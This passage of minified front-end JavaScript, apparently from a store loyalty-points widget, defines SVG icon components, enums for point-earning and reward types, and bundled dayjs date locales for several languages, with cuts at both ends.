12.5808C23.6283 12.5272 24.0047 12.8168 24.0583 13.2275C24.1126 13.6443 24.1406 14.0691 24.1406 14.5C24.1406 14.9309 24.1126 15.3557 24.0583 15.7725C24.0047 16.1832 23.6283 16.4728 23.2175 16.4192C22.8068 16.3656 22.5173 15.9892 22.5709 15.5785C22.6169 15.2258 22.6406 14.8659 22.6406 14.5C22.6406 14.1341 22.6169 13.7742 22.5709 13.4215C22.5173 13.0108 22.8068 12.6344 23.2175 12.5808ZM6.79304 19.3844C7.12147 19.132 7.59233 19.1936 7.84472 19.5221C8.28412 20.0939 8.79677 20.6065 9.36856 21.0459C9.697 21.2983 9.75865 21.7692 9.50626 22.0976C9.25387 22.426 8.78301 22.4877 8.45457 22.2353C7.77941 21.7164 7.17418 21.1112 6.65534 20.4361C6.40295 20.1076 6.4646 19.6368 6.79304 19.3844ZM21.9882 19.3844C22.3167 19.6368 22.3783 20.1076 22.1259 20.4361C21.6071 21.1112 21.0018 21.7164 20.3267 22.2353C19.9982 22.4877 19.5274 22.426 19.275 22.0976C19.0226 21.7692 19.0842 21.2983 19.4127 21.0459C19.9845 20.6065 20.4971 20.0939 20.9365 19.5221C21.1889 19.1936 21.6598 19.132 21.9882 19.3844ZM12.4714 23.3269C12.525 22.9162 12.9014 22.6267 13.3122 22.6802C13.6648 22.7262 14.0247 22.75 14.3906 22.75C14.7565 22.75 15.1165 22.7262 15.4691 22.6802C15.8798 22.6267 16.2562 22.9162 16.3098 23.3269C16.3634 23.7377 16.0739 24.1141 15.6631 24.1676C15.2463 24.222 14.8216 24.25 14.3906 24.25C13.9597 24.25 13.5349 24.222 13.1181 24.1676C12.7074 24.1141 12.4179 23.7377 12.4714 23.3269Z",fill:e==null?void 0:e.globalIconColor})]})},o_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M17.7178 9.53586C17.7178 9.05654 17.3292 8.66797 16.8499 8.66797C16.3706 8.66797 15.982 9.05654 15.982 9.53586V9.99373C14.4553 10.3837 13.4801 11.8543 14.0527 13.375C14.3549 14.1778 14.9698 14.6298 15.5588 14.9104C15.9954 15.1183 16.5047 15.2681 16.9205 15.3904C17.0308 15.4228 17.1345 15.4533 17.2286 15.4824C17.7543 15.6453 18.0368 15.7786 18.1842 15.9252C18.2551 15.9957 18.371 16.1297 18.283 16.5963C18.2151 16.9565 17.9057 17.2731 17.2131 17.3547C16.5231 17.4361 15.6653 17.2283 15.0035 16.7237C14.6223 16.4331 14.0777 16.5066 13.7871 16.8878C13.4965 17.269 13.57 17.8136 13.9512 18.1042C14.5584 18.567 15.2676 18.8716 15.982 19.0141V19.465C15.982 19.9443 16.3706 20.3329 16.8499 20.3329C17.3292 20.3329 17.7178 19.9443 17.7178 19.465V19.0307C18.7521 18.8236 19.7525 18.1704 19.9887 16.918C20.1601 16.0094 19.9686 15.2519 19.4084 14.6946C18.9247 14.2135 18.2523 13.9825 17.7423 13.8244C17.5935 13.7783 17.4537 13.737 17.3213 13.6979L17.3211 13.6978C16.931 13.5825 16.6054 13.4862 16.3053 13.3433C15.9398 13.1692 15.7623 12.9895 15.6771 12.7634C15.524 12.3567 15.7638 11.6785 16.708 11.6313C17.1872 11.6074 17.6063 11.7711 17.926 11.9647C18.0837 12.0601 18.2074 12.1571 18.2893 12.2279C18.33 12.2631 18.3593 12.2909 18.3762 12.3075L18.3831 12.3144L18.3921 12.3234C18.7165 12.6723 19.2626 12.6949 19.6144 12.3724C19.9677 12.0485 19.9915 11.4995 19.6676 11.1462L19.6656 11.144L19.6633 11.1415L19.6575 11.1353L19.6416 11.1186C19.629 11.1055 19.6125 11.0887 19.5922 11.0688C19.5516 11.029 19.4955 10.9762 19.4248 10.915C19.2841 10.7934 19.0816 10.6351 18.8248 10.4797C18.5335 10.3034 18.1593 10.1231 17.7178 10.0098V9.53586Z",fill:"currentColor"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},i_=Ce(o_),a_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M19 13V7C19 6.17157 18.3284 5.5 17.5 5.5H3.5C2.67157 5.5 2 6.17157 2 7V19C2 19.8284 2.67157 20.5 3.5 20.5H19",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19 16.25V10H22.719C23.2085 10 23.6672 10.2388 23.9479 10.6398L26.7288 14.6126C26.9053 14.8648 27 15.1651 27 15.4728V19C27 19.8284 26.3284 20.5 25.5 20.5H23",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M26.5 15H22.5L22 14",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"8",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"21",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 9.5H9",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 12.5H7",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},s_=Ce(a_),u_=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16 23.0951C17.0629 23.6722 18.2809 24 19.5754 24C19.733 24 19.8896 23.9951 20.045 23.9855C20.1905 23.9951 20.3372 24 20.485 24H26.3973C26.6581 24 26.8961 23.8512 27.0105 23.6168C27.1248 23.3823 27.0954 23.1032 26.9347 22.8976L25.7479 21.3796C26.5833 20.2747 27.0795 18.8974 27.0795 17.4056C27.0795 17.2578 27.0746 17.1111 27.065 16.9655C27.0746 16.8102 27.0795 16.6536 27.0795 16.496C27.0795 13.7214 25.5736 11.2985 23.3346 10C23.6982 11.0368 23.8959 12.1515 23.8959 13.3125C23.8959 18.1146 20.5128 22.1266 16 23.0951Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M8.78723 14.4202C9.43352 14.4202 9.95744 13.8963 9.95744 13.25C9.95744 12.6037 9.43352 12.0798 8.78723 12.0798C8.14094 12.0798 7.61702 12.6037 7.61702 13.25C7.61702 13.8963 8.14094 14.4202 8.78723 14.4202Z",fill:"currentColor"}),_("path",{d:"M14.1702 13.25C14.1702 13.8963 13.6463 14.4202 13 14.4202C12.3537 14.4202 11.8298 13.8963 11.8298 13.25C11.8298 12.6037 12.3537 12.0798 13 12.0798C13.6463 12.0798 14.1702 12.6037 14.1702 13.25Z",fill:"currentColor"}),_("path",{d:"M17.2128 14.4202C17.8591 14.4202 18.383 13.8963 18.383 13.25C18.383 12.6037 17.8591 12.0798 17.2128 12.0798C16.5665 12.0798 16.0426 12.6037 16.0426 13.25C16.0426 13.8963 16.5665 14.4202 17.2128 14.4202Z",fill:"currentColor"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13 2.25C6.92487 2.25 2.00001 7.17487 2.00001 13.25C2.00001 15.8724 2.91848 18.2818 4.45037 20.1718L2.14899 23.1154C1.98363 23.3269 1.95336 23.6142 2.07101 23.8556C2.18867 24.0969 2.43365 24.25 2.70213 24.25H13C19.0751 24.25 24 19.3251 24 13.25C24 7.17487 19.0751 2.25 13 2.25ZM3.40426 13.25C3.40426 7.95042 7.70042 3.65425 13 3.65425C18.2996 3.65425 22.5957 7.95042 22.5957 13.25C22.5957 18.5496 18.2996 22.8457 13 22.8457H4.14231L5.91035 20.5843C6.12056 20.3154 6.10698 19.9343 5.87815 19.6811C4.34003 17.9789 3.40426 15.7246 3.40426 13.25Z",fill:"currentColor"})]})};var c_=(e=>(e[e.POINT_REDEEM=1]="POINT_REDEEM",e[e.POINT_EARN=2]="POINT_EARN",e[e.REFERRAL=3]="REFERRAL",e[e.MEMBER=4]="MEMBER",e))(c_||{}),Nt=(e=>(e[e.ORDER_DISCOUNT=1]="ORDER_DISCOUNT",e[e.PERCENT_DISCOUNT=2]="PERCENT_DISCOUNT",e[e.REDUCE_AMOUNT=3]="REDUCE_AMOUNT",e[e.FREE_SHIPPING=4]="FREE_SHIPPING",e[e.FREE_PRODUCT=5]="FREE_PRODUCT",e[e.ADD_POINT=6]="ADD_POINT",e[e.STORE_CREDITS=7]="STORE_CREDITS",e))(Nt||{}),l_=(e=>(e[e.NO_THRESHOLD=1]="NO_THRESHOLD",e[e.PAY_AMOUNT=2]="PAY_AMOUNT",e[e.BUY_NUMBER=3]="BUY_NUMBER",e[e.LIMIT_POINT=4]="LIMIT_POINT",e))(l_||{}),Ue=(e=>(e[e.ORDER_PAID=200]="ORDER_PAID",e[e.EMAIL_SUBSCRIPTION_SUCCESS=201]="EMAIL_SUBSCRIPTION_SUCCESS",e[e.PHONE=202]="PHONE",e[e.BIRTHDAY=203]="BIRTHDAY",e[e.SHARE_FACEBOOK=204]="SHARE_FACEBOOK",e[e.FOLLOW_FACEBOOK=205]="FOLLOW_FACEBOOK",e[e.FOLLOW_INSTAGRAM=206]="FOLLOW_INSTAGRAM",e[e.REGISTER=207]="REGISTER",e[e.LOGIN=208]="LOGIN",e[e.SIGN_IN=209]="SIGN_IN",e[e.USER_BIRTHDAY=210]="USER_BIRTHDAY",e[e.PRODUCT_REVIEW=211]="PRODUCT_REVIEW",e))(Ue||{}),d_=(e=>(e[e.NONE=1]="NONE",e[e.LIMIT_AMOUNT=2]="LIMIT_AMOUNT",e[e.LIMIT_NUM=3]="LIMIT_NUM",e))(d_||{}),__=(e=>(e[e.WEIGHT0=0]="WEIGHT0",e[e.WEIGHT1=1]="WEIGHT1",e[e.WEIGHT2=2]="WEIGHT2",e[e.WEIGHT3=3]="WEIGHT3",e[e.WEIGHT4=4]="WEIGHT4",e[e.WEIGHT5=5]="WEIGHT5",e))(__||{}),f_=(e=>(e[e.DEDUCT_FREEZE_POINT_BY_ORDER=501]="DEDUCT_FREEZE_POINT_BY_ORDER",e[e.ADD_POINT_BY_ORDER=6]="ADD_POINT_BY_ORDER",e[e.REVERSE_DEDUCT_BY_ORDER=701]="REVERSE_DEDUCT_BY_ORDER",e[e.REFUND_POINT_BY_ORDER=601]="REFUND_POINT_BY_ORDER",e[e.ADD_POINT_BY_SUBSCRIBE=9]="ADD_POINT_BY_SUBSCRIBE",e[e.ADD_POINT_BY_REFERRAL=15]="ADD_POINT_BY_REFERRAL",e[e.ADD_POINT_BY_LEVEL=8]="ADD_POINT_BY_LEVEL",e[e.ADD_POINT_BY_PERFECT_BIRTHDAY=11]="ADD_POINT_BY_PERFECT_BIRTHDAY",e[e.ADD_POINT_BY_PERFECT_PHONE=10]="ADD_POINT_BY_PERFECT_PHONE",e[e.ADD_POINT_BY_SHARE_FACKBOOK=12]="ADD_POINT_BY_SHARE_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_FACKBOOK=13]="ADD_POINT_BY_FOLLOW_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_INS=14]="ADD_POINT_BY_FOLLOW_INS",e[e.DEDUCT_POINT_BY_CASH_COUPON=104]="DEDUCT_POINT_BY_CASH_COUPON",e[e.DEDUCT_POINT_BY_DISCOUNT_COUPON=103]="DEDUCT_POINT_BY_DISCOUNT_COUPON",e[e.DEDUCT_POINT_BY_FREE_COUPON=105]="DEDUCT_POINT_BY_FREE_COUPON",e[e.EXPIRED_POINT_BY_SYSTEM=201]="EXPIRED_POINT_BY_SYSTEM",e[e.ADD_POINT_BY_ADMIN=1]="ADD_POINT_BY_ADMIN",e[e.DEDUCT_POINT_BY_ADMIN=101]="DEDUCT_POINT_BY_ADMIN",e[e.ADD_POINT_BY_REGISTER=2]="ADD_POINT_BY_REGISTER",e[e.ADD_POINT_BY_LOGIN=3]="ADD_POINT_BY_LOGIN",e[e.ADD_POINT_BY_BIRTHDAY=4]="ADD_POINT_BY_BIRTHDAY",e[e.ADD_POINT_BY_IMPORT=16]="ADD_POINT_BY_IMPORT",e[e.ADD_POINT_BY_SIGN_IN=17]="ADD_POINT_BY_SIGN_IN",e[e.EXCHANGE_GIFT=106]="EXCHANGE_GIFT",e[e.REVIEW=18]="REVIEW",e[e.EXCELLENT_REVIEW=19]="EXCELLENT_REVIEW",e[e.POS_ADD=21]="POS_ADD",e[e.POS_REDUCT=108]="POS_REDUCT",e[e.DISCOUNT_RETURN=603]="DISCOUNT_RETURN",e))(f_||{}),p_=(e=>(e[e.REFUND=1]="REFUND",e[e.TRANSFER=2]="TRANSFER",e[e.REWARD=3]="REWARD",e[e.COMPENSATION=4]="COMPENSATION",e[e.OTHER=5]="OTHER",e))(p_||{}),m_=(e=>(e[e.SIX_MONTH=1]="SIX_MONTH",e[e.ONE_YEAR=2]="ONE_YEAR",e[e.TWO_YEAR=3]="TWO_YEAR",e[e.PERMANENT=4]="PERMANENT",e[e.SPECIFY_DAY=5]="SPECIFY_DAY",e[e.CUSTOM=6]="CUSTOM",e))(m_||{});const h_=new Map([[Ue.ORDER_PAID,{icon:_(J6,{})}],[Ue.REGISTER,{icon:_(e_,{})}],[Ue.LOGIN,{icon:_(W6,{})}],[Ue.USER_BIRTHDAY,{icon:_(Y6,{})}],[Ue.SIGN_IN,{icon:_(K6,{})}],[Ue.BIRTHDAY,{icon:_(N6,{})}],[Ue.FOLLOW_INSTAGRAM,{icon:_(V6,{})}],[Ue.FOLLOW_FACEBOOK,{icon:_(j6,{})}],[Ue.SHARE_FACEBOOK,{icon:_(U6,{})}],[Ue.EMAIL_SUBSCRIPTION_SUCCESS,{icon:_(H6,{})}],[Ue.PHONE,{icon:_(Z6,{})}],[Ue.PRODUCT_REVIEW,{icon:_(u_,{})}]]),g_=new Map([[Nt.FREE_PRODUCT,{icon:_(r_,{})}],[Nt.ORDER_DISCOUNT,{icon:_(n_,{})}],[Nt.PERCENT_DISCOUNT,{icon:_(ws,{})}],[Nt.REDUCE_AMOUNT,{icon:_(i_,{})}],[Nt.FREE_SHIPPING,{icon:_(s_,{})}],[Nt.ADD_POINT,{icon:_(Qo,{})}]]),s8=(e,t)=>{if(t===void 0)return;const r=["LEVEL_1","LEVEL_2","LEVEL_3","LEVEL_4","LEVEL_5"],n=!e,i=r.indexOf(e);let a;return n?a=R1.iconConfig[t]:i>-1?a=R1.iconConfig[i+1]:a=_(wn,{src:e}),a},O1={1:A1,2:A1},L_=["PAID_LEVEL_1","PAID_LEVEL_2"],u8=({icon:e,weight:t,primaryColor:r,size:n=28})=>{const i=ye(),a=!e,o=L_.indexOf(e);let s;return a?s=O1[t]:o>-1&&(s=O1[o+1]),s?_(s,{color:r||(i==null?void 0:i.globalIconColor)}):_(wn,{size:n,src:e})},Is="DEFAULT",c8=({earnType:e,icon:t})=>{var i;const r=!t||t===Is,n=(i=h_.get(e))==null?void 0:i.icon;return r?n:_(wn,{src:t})},l8=({rewardType:e,icon:t})=>{var i;const r=!t||t===Is,n=(i=g_.get(e))==null?void 0:i.icon;return r?n:_(wn,{src:t})};var C_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-cn",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u5468\u65E5_\u5468\u4E00_\u5468\u4E8C_\u5468\u4E09_\u5468\u56DB_\u5468\u4E94_\u5468\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u5468":o+"\u65E5"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5Ah\u70B9mm\u5206",LLLL:"YYYY\u5E74M\u6708D\u65E5ddddAh\u70B9mm\u5206",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5185",past:"%s\u524D",s:"\u51E0\u79D2",m:"1 \u5206\u949F",mm:"%d \u5206\u949F",h:"1 \u5C0F\u65F6",hh:"%d \u5C0F\u65F6",d:"1 \u5929",dd:"%d \u5929",M:"1 \u4E2A\u6708",MM:"%d \u4E2A\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var c=100*o+s;return c<600?"\u51CC\u6668":c<900?"\u65E9\u4E0A":c<1100?"\u4E0A\u5348":c<1300?"\u4E2D\u5348":c<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(C_);var v_={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){return{name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(r){var n=["th","st","nd","rd"],i=r%100;return"["+r+(n[(i-20)%10]||n[i]||n[0])+"]"}}})})(v_);var y_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-tw",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"1 \u5206\u9418",mm:"%d \u5206\u9418",h:"1 \u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"1 \u5929",dd:"%d \u5929",M:"1 \u500B\u6708",MM:"%d \u500B\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var c=100*o+s;return c<600?"\u51CC\u6668":c<900?"\u65E9\u4E0A":c<1100?"\u4E0A\u5348":c<1300?"\u4E2D\u5348":c<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(y_);var M_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-hk",months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"\u4E00\u5206\u9418",mm:"%d \u5206\u9418",h:"\u4E00\u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"\u4E00\u5929",dd:"%d \u5929",M:"\u4E00\u500B\u6708",MM:"%d \u500B\u6708",y:"\u4E00\u5E74",yy:"%d \u5E74"}};return i.default.locale(a,null,!0),a})})(M_);var b_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r),a={s:"ein paar Sekunden",m:["eine Minute","einer Minute"],mm:"%d Minuten",h:["eine Stunde","einer Stunde"],hh:"%d Stunden",d:["ein Tag","einem Tag"],dd:["%d Tage","%d Tagen"],M:["ein Monat","einem Monat"],MM:["%d Monate","%d Monaten"],y:["ein Jahr","einem Jahr"],yy:["%d Jahre","%d Jahren"]};function o(c,u,d){var l=a[d];return Array.isArray(l)&&(l=l[u?0:1]),l.replace("%d",c)}var s={name:"de",weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),months:"Januar_Februar_M\xE4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._M\xE4rz_Apr._Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),ordinal:function(c){return c+"."},weekStart:1,yearStart:4,formats:{LTS:"HH:mm:ss",LT:"HH:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},relativeTime:{future:"in %s",past:"vor %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(b_);var E_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"fr",weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),months:"janvier_f\xE9vrier_mars_avril_mai_juin_juillet_ao\xFBt_septembre_octobre_novembre_d\xE9cembre".split("_"),monthsShort:"janv._f\xE9vr._mars_avr._mai_juin_juil._ao\xFBt_sept._oct._nov._d\xE9c.".split("_"),weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(o){return""+o+(o===1?"er":"")}};return i.default.locale(a,null,!0),a})})(E_);var w_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ja",weekdays:"\u65E5\u66DC\u65E5_\u6708\u66DC\u65E5_\u706B\u66DC\u65E5_\u6C34\u66DC\u65E5_\u6728\u66DC\u65E5_\u91D1\u66DC\u65E5_\u571F\u66DC\u65E5".split("_"),weekdaysShort:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),weekdaysMin:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),months:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o){return o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5(ddd) HH:mm"},meridiem:function(o){return o<12?"\u5348\u524D":"\u5348\u5F8C"},relativeTime:{future:"%s\u5F8C",past:"%s\u524D",s:"\u6570\u79D2",m:"1\u5206",mm:"%d\u5206",h:"1\u6642\u9593",hh:"%d\u6642\u9593",d:"1\u65E5",dd:"%d\u65E5",M:"1\u30F6\u6708",MM:"%d\u30F6\u6708",y:"1\u5E74",yy:"%d\u5E74"}};return i.default.locale(a,null,!0),a})})(w_);var I_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"th",weekdays:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A\u0E1A\u0E14\u0E35_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysShort:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysMin:"\u0E2D\u0E32._\u0E08._\u0E2D._\u0E1E._\u0E1E\u0E24._\u0E28._\u0E2A.".split("_"),months:"\u0E21\u0E01\u0E23\u0E32\u0E04\u0E21_\u0E01\u0E38\u0E21\u0E20\u0E32\u0E1E\u0E31\u0E19\u0E18\u